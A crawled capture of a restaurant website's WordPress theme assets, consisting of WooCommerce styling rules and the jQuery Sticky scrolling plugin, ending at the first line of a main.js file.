  width: 35px;
  height: 36px;
  left: 0;
  top: -7px;
  background: url("../images/card-icon.png") no-repeat;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
  margin: auto;
  width: 100%;
}
.woocommerce #content div.product form.cart .variations label,
.woocommerce div.product form.cart .variations label,
.woocommerce-page #content div.product form.cart .variations label,
.woocommerce-page div.product form.cart .variations label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table label,
.woocommerce div.product form.cart table.group_table label,
.woocommerce-page #content div.product form.cart table.group_table label,
.woocommerce-page div.product form.cart table.group_table label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table .price,
.woocommerce div.product form.cart table.group_table .price,
.woocommerce-page #content div.product form.cart table.group_table .price,
.woocommerce-page div.product form.cart table.group_table .price {
  padding: 0 20px;
}
.woocommerce #content div.product form.cart table.group_table .price .amount,
.woocommerce div.product form.cart table.group_table .price .amount,
.woocommerce-page #content div.product form.cart table.group_table .price .amount,
.woocommerce-page div.product form.cart table.group_table .price .amount {
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce #content div.product form.cart table.group_table .price .amount ins,
.woocommerce div.product form.cart table.group_table .price .amount ins,
.woocommerce-page #content div.product form.cart table.group_table .price .amount ins,
.woocommerce-page div.product form.cart table.group_table .price .amount ins {
  text-decoration: none;
}
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  color: #caa383;
}
.woocommerce-page.single-product .product.sale .images {
  display: inline-block;
  min-height: 70px;
}
.woocommerce-page.single-product .soc_list > li:first-child {
  margin-left: 0;
}
.woocommerce-page.single-product span.onsale,
.woocommerce-page.single-product span.onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: 10px;
  left: 25px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}
.woocommerce-page.single-product div.product p.price,
.woocommerce-page.single-product div.product span.price {
  padding: 10px 0px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  color: #ffffff;
  text-align: center;
  line-height: 1;
  font-size: 68px;
  font-family: geared_slabregular;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em {
  font-style: normal;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em,
.woocommerce-page.single-product div.product p.price .wc_price span,
.woocommerce-page.single-product div.product span.price .wc_price span {
  font-size: 50%;
  position: relative;
  top: -0.7em;
}
.woocommerce-page.single-product div.product p.price .price-wrapper,
.woocommerce-page.single-product div.product span.price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce-page.single-product div.product p.price ins,
.woocommerce-page.single-product div.product span.price ins {
  text-decoration: none;
}
.woocommerce-page.single-product div.product p.price del,
.woocommerce-page.single-product div.product span.price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce-page.single-product div.product p.price del .wc_price span,
.woocommerce-page.single-product div.product span.price del .wc_price span,
.woocommerce-page.single-product div.product p.price del .wc_price em,
.woocommerce-page.single-product div.product span.price del .wc_price em {
  top: -1.2em;
  font-size: 20px;
  line-height: 20px;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  display: inline-block;
  margin: 0.4em 4px 0 0;
}
.woocommerce-page.single-product div.product label {
  font-size: 20px;
  display: inherit;
  margin-bottom: 0;
}
.woocommerce-page.single-product div.product select {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 3px 15px;
  border: 1px solid #7e1f21;
  background-image: url("../images/selectarrow2.png");
}
.woocommerce-page.single-product div.product form.cart .variations td {
  vertical-align: middle;
}
.woocommerce-page.single-product div.product .reset_variations {
  padding: 13px 0;
  display: inline-block !important;
}
.woocommerce-page.single-product div.product form.cart div.quantity {
  width: 190px;
  float: left;
  margin-right: 30px;
}
.woocommerce-page.single-product div.product .quantity input {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
  border: 1px solid #7e1f21;
  color: #7e1f21;
  margin: 0 0 0 12px !important;
  padding: 0;
  width: 50px;
  height: 50px;
  font-size: 26px;
}
.woocommerce-page.single-product div.product .quantity input.qty {
  line-height: 42px;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button {
  background-color: #c69878;
  border-color: #c69878;
  padding: 8px 10px;
  font-size: 20px;
  text-transform: lowercase;
  font-family: geared_slabregular;
  font-weight: normal;
  float: none !important;
  width: 190px;
  display: block;
  color: #ffffff;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:before {
  content: "\f07a";
  position: relative;
  margin-right: 9px;
  font-family: fontawesome;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:hover,
.woocommerce-page.single-product div.product .single_add_to_cart_button:focus {
  text-shadow: none;
}
.woocommerce-page.single-product div.product .product_meta > span {
  display: block;
  width: 50%;
  float: left;
}
.woocommerce-page.single-product div.product .product_meta > span a {
  color: #caa383;
}
.woocommerce-page.single-product div.product table.variations tr {
  width: 49%;
  float: left;
}
.woocommerce-page.single-product div.product table.variations tr td,
.woocommerce-page.single-product div.product table.variations tr th {
  width: 90%;
  text-align: left;
  display: block;
  margin-right: 20px;
}
.woocommerce-page.single-product .quantity input.qty {
  color: #ffffff;
}
.woocommerce-page.single-product .quantity .plus,
.woocommerce-page.single-product .quantity .minus {
  background-color: #470707;
}
@media (max-width: 991px) and (min-width: 768px) {
  .woocommerce ul.products li.product .star-rating,
  .woocommerce-page ul.products li.product .star-rating {
    margin-left: 20px;
  }
  .woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
  .woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
    display: block;
  }
}
.single_variation_wrap {
  width: 100%;
  margin: 0;
}
.single_variation_wrap span.price {
  margin-left: 0;
}
.ct-single-product .product_meta {
  display: block;
  width: 100%;
  float: left;
}
.ct-single-product .product_meta span {
  margin-bottom: 10px;
}
.single-product .product_meta .sku_wrapper:before {
  content: "\f005";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .posted_in:before {
  content: "\f07c";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .tagged_as:before {
  content: "\f02b";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
@media (max-width: 480px) {
  .woocommerce-page.single-product div.product p.price,
  .woocommerce-page.single-product div.product span.price {
    display: block;
  }
  .woocommerce-page.single-product div.product .variations_button {
    width: 190px;
    margin: auto;
  }
  .woo-inner {
    display: none;
  }
}
.ct-single-product {
  margin-top: 10px;
}
.ct-after-product-main {
  margin-top: 60px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding-left: 5px;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #6d1b1b;
  border-color: #6d1b1b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li + li + li {
  background-color: #7e1f21;
  border-color: #7e1f21;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #4a0a0a;
  border-color: #4a0a0a;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:focus {
  text-shadow: none;
  color: #f5f3eb;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #4a0a0a;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  padding: 30px 25px;
  margin-bottom: 80px;
}
.woocommerce #content div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page #content div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page div.product .woocommerce-tabs .panel #reviews #comments > ol {
  padding-left: 0;
}
.woocommerce #content div.product .woocommerce-tabs #review_form h3,
.woocommerce div.product .woocommerce-tabs #review_form h3,
.woocommerce-page #content div.product .woocommerce-tabs #review_form h3,
.woocommerce-page div.product .woocommerce-tabs #review_form h3 {
  font-size: 25px;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    width: 100%;
  }
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: none;
  margin: 0 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  padding: 0;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-page #reviews #comments ol.commentlist li .meta {
  color: #ffffff;
}
.cart input[type=submit]:hover {
  color: #fff !important;
}
@media (max-width: 480px) {
  .comment-form input {
    width: 100%;
  }
}
.flexslider.woo_flexslider_thumbs {
  margin-top: 40px;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  cursor: pointer;
  margin: 0 1px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a {
  width: 26px;
  height: 36px;
  background-color: #8a1c1c;
  overflow: visible;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover:after {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:before {
  font-family: fontawesome;
  font-size: 35px;
  color: #ffffff;
  text-shadow: none;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before {
  content: "\f104";
  padding-left: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before {
  content: "\f105";
  padding-right: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:after {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
  position: absolute;
  top: -200px;
  height: 300px;
  content: "";
  background-color: #8a1c1c;
  width: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev {
  left: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next {
  right: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:after {
  left: 0;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:after {
  right: 0;
}
.woocommerce.single-product .woocommerce-message {
  margin-top: 50px !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  color: #ffffff;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  padding: 20px 40px !important;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  display: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background: #72AD45;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background: #9D2824;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #397a99;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
  border: 1px solid #8a1c1c;
  background: #8a1c1c;
}
.woocommerce .woocommerce-message a,
.woocommerce-page .woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce-page .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
  text-decoration: underline;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
button,
input,
select[multiple],
textarea {
  color: #222;
  background-color: #d0a175;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  vertical-align: middle;
  min-height: 0;
}
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce-page form .form-row input.input-text:focus,
.woocommerce-page form .form-row textarea:focus,
button:focus,
input:focus,
select[multiple]:focus,
textarea:focus {
  outline: none;
}
@media (max-width: 480px) {
  .woocommerce form.checkout_coupon .form-row,
  .woocommerce form.login .form-row,
  .woocommerce form.register .form-row,
  .woocommerce-page form.checkout_coupon .form-row,
  .woocommerce-page form.login .form-row,
  .woocommerce-page form.register .form-row {
    width: 100%;
    display: block;
  }
}
@media (max-width: 767px) {
  .address {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.advertising {
  display: block;
  margin-bottom: 20px;
}
.ct-form-myaccount {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 100px;
}
.ct-form-myaccount:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.ct-form-myaccount #billing_city_field,
.ct-form-myaccount #shipping_city_field {
  float: left;
  width: 47%;
}
.wrapper-std-box {
  background-color: #f5f3eb;
  position: relative;
  padding: 50px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 30px;
}
.wrapper-std-box:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.wrapper-std-box * {
  color: inherit;
}
.wrapper-std-box h2 {
  font-size: 28px;
}
.wrapper-std-box h3 {
  font-size: 24px;
}
.wrapper-std-box p + fieldset {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .wrapper-std-box {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .ct-form-myaccount {
    padding: 100px 20px 60px 20px;
  }
  .ct-form-myaccount #billing_city_field,
  .ct-form-myaccount #shipping_city_field {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .ct-form-myaccount .hdr6 {
    color: inherit;
  }
  .woo-inner p.address {
    display: none;
  }
}
.wc_top_sidebar {
  background-color: #490909;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #ffffff;
  margin: 0 25px 40px 25px;
  padding: 5px 15px;
}
.wc_top_sidebar ul {
  display: table;
  margin: 0 auto;
}
.wc_top_sidebar ul li {
  display: table-cell;
  float: none;
  width: auto;
  min-width: 150px;
}
@media (max-width: 991px) {
  .wc_top_sidebar ul li {
    min-width: 130px;
  }
}
@media (max-width: 768px) {
  .wc_top_sidebar ul {
    display: block;
  }
  .wc_top_sidebar ul li {
    display: block;
    float: left;
    width: auto;
    text-align: center;
    margin: 5px 0;
    padding: 0 20px;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .wc_top_sidebar {
    margin: 0 0 40px 0;
  }
  .wc_top_sidebar ul li {
    width: 100%;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
.myaccount_address {
  text-align: center;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  font-size: 24px;
}
mark {
  background: #ffffff;
}
.related.products ul.products {
  margin-bottom: 0 !important;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
  min-height: 0;
  padding: 10px;
}
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-sortBy > li > span,
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-pages > li > span {
  color: #333333;
}
.ct-wooSearch .ct-select {
  padding-top: 6px;
  padding-bottom: 6px;
}
.ct-wooSearch .ct-wooSearch-filterSelect button#ct-wooSearch-filterIcon {
  border-radius: 0;
  -webkit-border-radius: 0;
}
.ct-wooSearch .ct-wooSearch-filterSelect .ct-wooSearch-filters > span {
  color: #877e7e;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle {
  font-size: 14px;
  color: #635858;
}
.ct-wooSearch .ct-wooSearch-filter label {
  font-size: 12px;
  margin: 0;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-wooSearch-list li.ct-sizeCheck label span {
  line-height: 30px;
  height: auto;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  padding-left: 25px;
  margin: 0;
  padding-bottom: 5px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:before {
  top: 50%;
  margin-top: -6px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:after {
  top: 50%;
  margin-top: -12px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:before {
  top: 50%;
  margin-top: -7px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:after {
  margin-top: 1px;
  margin-left: 1px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label {
  line-height: inherit;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  height: 78px !important;
}
.flexslider.woo_flexslider_thumbs .slides > li img {
  height: 100% !important;
}
.address.easyBox .title .hdr2 {
  margin-right: 20px;
  display: inline-block;
}
.address.easyBox .title .btn {
  float: right;
  margin-left: 15px;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce-product-details__short-description {
  margin-bottom: 10px;
}
#qLtempOverlay {
  display: none !important;
}
.customMarker {
  height: 50px !important;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 0px;
}
.wc_price span.woocommerce-Price-currencySymbol {
  font-size: 100% !important;
  top: 0 !important;
  padding-right: 3px !important;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span {
  font-family: 'aleoregular';
}
.woocommerce ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 22px;
  text-indent: 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li input {
  margin: 10px 0.5ex;
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-validated label.checkbox:before {
  content: "\f192";
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  display: none;
}
.widget select {
  width: 100%;
  border: 1px solid #eaeaea;
  text-transform: capitalize;
  padding: 5px 15px 5px 15px !important;
  font-size: 18px;
  color: #333;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table,
.widget_calendar td {
  border: 0;
  border-collapse: separate;
}
.widget_calendar caption {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
}
.widget_calendar th,
.widget_calendar td {
  padding: 3px 4px;
  text-align: center;
}
.widget_calendar th#today,
.widget_calendar td#today {
  color: #fff;
  background-color: #428bca;
}
.widget_calendar a {
  display: block;
  background-color: rgba(144, 144, 144, 0.07000000000000001);
  padding: 8px 0;
}
.widget_calendar a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.15);
}
.widget_calendar tbody tr {
  border: 1px solid rgba(169, 169, 169, 0.35);
}
.widget_calendar thead th {
  color: #fff;
  background-color: #181818;
  font-weight: 400;
  padding: 5px 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.8.3
body_size: 1459
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.


(function($) {
    var defaults = {
            topSpacing: 300,
            bottomSpacing: 0,
            className: 'is-sticky',
            wrapperClassName: 'sticky-wrapper',
            center: false,
            getWidthFrom: ''
        },
        $window = $(window),
        $document = $(document),
        sticked = [],
        windowHeight = $window.height();
    scroller = function() {
        var scrollTop = $window.scrollTop(),
            documentHeight = $document.height(),
            dwh = documentHeight - windowHeight,
            extra = (scrollTop > dwh) ? dwh - scrollTop : -145;

        for (var i = 0; i < sticked.length; i++) {
            var s = sticked[i];
            elementTop = s.stickyWrapper.offset().top;
            etse = elementTop - s.topSpacing - extra;
            if (scrollTop <= etse) {
                if (s.currentTop !== null) {
                    s.stickyElement
                        .css('position', '')
                        .css('top', '');
                    s.stickyElement.parent().removeClass(s.className);
                    s.currentTop = null;
                }
            }
            else {
                var newTop = documentHeight - s.stickyElement.outerHeight()
                    - s.topSpacing - s.bottomSpacing - scrollTop - extra;
                if (newTop < 0) {
                    newTop = newTop + s.topSpacing;
                } else {
                    newTop = s.topSpacing;
                }
                if (s.currentTop != newTop) {
                    s.stickyElement
                        .css('position', 'fixed')
                        .css('top', newTop);

                    if (typeof s.getWidthFrom !== 'undefined') {
                        s.stickyElement.css('width', $(s.getWidthFrom).width());
                    }
                    s.stickyElement.parent().addClass(s.className);
                    s.currentTop = newTop;
                }
            }
        }
    },
        resizer = function() {
            windowHeight = $window.height();
        },
        methods = {
            init: function(options) {
                var o = $.extend(defaults, options);
                return this.each(function() {
                    var stickyElement = $(this);

                    var stickyId = stickyElement.attr('id');
                    var wrapper = $('<div></div>')
                        .attr('id', stickyId + '-sticky-wrapper')
                        .addClass(o.wrapperClassName);
                    stickyElement.wrapAll(wrapper);

                    if (o.center) {
                        stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
                    }

                    if (stickyElement.css("float") == "right") {
                        stickyElement.css({"float":"none"}).parent().css({"float":"right"});
                    }

                    var stickyWrapper = stickyElement.parent();
                    stickyWrapper.css('height', stickyElement.outerHeight());
                    sticked.push({
                        topSpacing: o.topSpacing,
                        bottomSpacing: o.bottomSpacing,
                        stickyElement: stickyElement,
                        currentTop: null,
                        stickyWrapper: stickyWrapper,
                        className: o.className,
                        getWidthFrom: o.getWidthFrom
                    });
                });
            },
            update: scroller
        };

    // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
    if (window.addEventListener) {
        window.addEventListener('scroll', scroller, false);
        window.addEventListener('resize', resizer, false);
    } else if (window.attachEvent) {
        window.attachEvent('onscroll', scroller);
        window.attachEvent('onresize', resizer);
    }

    $.fn.sticky = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };
    $(function() {
        setTimeout(scroller, 0);
    });
})(jQuery);

// 94 line fix

jQuery(window).load(function(){
    //var targetH = jQuery(".sticky-wrapper").outerHeight();
    var targetH = jQuery(".navbar-default").outerHeight();
    jQuery(".sticky-wrapper").css("height",targetH);
})

--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js
body_size: 3881
content:
// helper - validate data attr
function validateDataAttr($attr) {
